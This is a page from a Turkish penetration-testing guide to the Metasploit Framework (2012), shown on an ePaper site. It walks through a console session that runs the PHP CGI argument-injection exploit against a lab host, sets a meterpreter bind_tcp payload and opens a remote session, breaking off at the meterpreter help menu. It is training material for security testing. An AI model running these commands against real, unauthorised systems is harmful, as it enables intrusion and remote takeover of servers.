Metasploit framework-Kullanim rehberi 0.8
Metasploit framework-Kullanim rehberi 0.8
Metasploit framework-Kullanim rehberi 0.8
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
<strong>Metasploit</strong> Framework ile Sistem Sızma Testleri Aralık 2012<br />

msf exploit(php_cgi_arg_injection) > set RHOST 192.168.1.31<br />
RHOST => 192.168.1.31<br />
msf exploit(php_cgi_arg_injection) > set PAYLOAD php/meterpreter/bind_tcp<br />
PAYLOAD => php/meterpreter/bind_tcp<br />
msf exploit(php_cgi_arg_injection) > show options<br />
Module options (exploit/multi/http/php_cgi_arg_injection):<br />
Name Current Setting Required Description<br />
---- --------------- -------- -----------<br />
Proxies no Use a proxy chain<br />
RHOST 192.168.1.31 yes The target address<br />
RPORT 80 yes The target port<br />
TARGETURI no The URI to request (must be a CGI-handled PHP<br />
script)<br />
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for<br />
minimum)<br />
VHOST no HTTP server virtual host<br />
Payload options (php/meterpreter/bind_tcp):<br />
Name Current Setting Required Description<br />
---- --------------- -------- -----------<br />
LPORT 4444 yes The listen port<br />
RHOST 192.168.1.31 no The target address<br />
Exploit target:<br />
Id Name<br />
-- ----<br />
0 Automatic<br />
msf exploit(php_cgi_arg_injection) > exploit<br />
[*] Started bind handler<br />
[*] Sending stage (39217 bytes) to 192.168.1.31<br />
[*] Meterpreter session 2 opened (192.168.1.11:57290 -> 192.168.1.31:4444) at 2012-09-14<br />
09:57:46 +0300<br />
meterpreter > help<br />
Core Commands<br />
=============<br />
Command Description<br />
------- -----------<br />
? Help menu<br />
background Backgrounds the current session<br />
GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri Sayfa 88